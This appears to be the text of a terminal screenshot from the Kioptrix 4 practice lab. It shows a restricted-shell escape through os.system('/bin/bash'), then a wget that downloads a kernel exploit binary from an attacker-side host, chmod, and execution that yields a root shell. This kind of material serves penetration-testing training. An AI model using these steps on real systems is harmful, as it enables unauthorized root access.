 File Edit View Search Terminal Help
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ ls
john@Kioptrix4:~$ cd ..
john@Kioptrix4:/home$ ls
john  loneferret  robert
john@Kioptrix4:/home$ cd ..
john@Kioptrix4:/$ ls
bin   cdrom  etc   initrd      lib         media  opt   root  srv  tmp  var
boot  dev    home  initrd.img  lost+found  mnt    proc  sbin  sys  usr  vmlinuz
john@Kioptrix4:/$ cd /tmp
john@Kioptrix4:/tmp$ ls
9641.tar.gz  exploit1  exploit.tar.gz  linux-sendpage3  test1    win.c
exploit      exploit6  final.c         test             test1.1
john@Kioptrix4:/tmp$ cd linux-sendpage3/
john@Kioptrix4:/tmp/linux-sendpage3$ ls
exploit    exploit2  exploit5   exploit-pulseaudio.c  sesearch-mmap_zero
exploit1   exploit3  exploit6   run                   test1
exploit.1  exploit4  exploit.c  runcon-mmap_zero      test2
john@Kioptrix4:/tmp/linux-sendpage3$ wget 172.16.158.128:8000/ring0-32
--18:40:01--  http://172.16.158.128:8000/ring0-32
           => `ring0-32'
Connecting to 172.16.158.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6,848 (6.7K) [application/octet-stream]
100%[====================================>] 6,848         --.--K/s
18:40:01 (386.62 MB/s) - `ring0-32' saved [6848/6848]
john@Kioptrix4:/tmp/linux-sendpage3$ ls
exploit    exploit2  exploit5   exploit-pulseaudio.c  runcon-mmap_zero    test2
exploit1   exploit3  exploit6   ring0-32              sesearch-mmap_zero
exploit.1  exploit4  exploit.c  run                   test1
john@Kioptrix4:/tmp/linux-sendpage3$ chmod +x ring0-32
john@Kioptrix4:/tmp/linux-sendpage3$ ls
exploit    exploit2  exploit5   exploit-pulseaudio.c  runcon-mmap_zero    test2
exploit1   exploit3  exploit6   ring0-32              sesearch-mmap_zero
exploit.1  exploit4  exploit.c  run                   test1
john@Kioptrix4:/tmp/linux-sendpage3$ ./ring0-32
# id
uid=0(root) gid=0(root) groups=1001(john)
#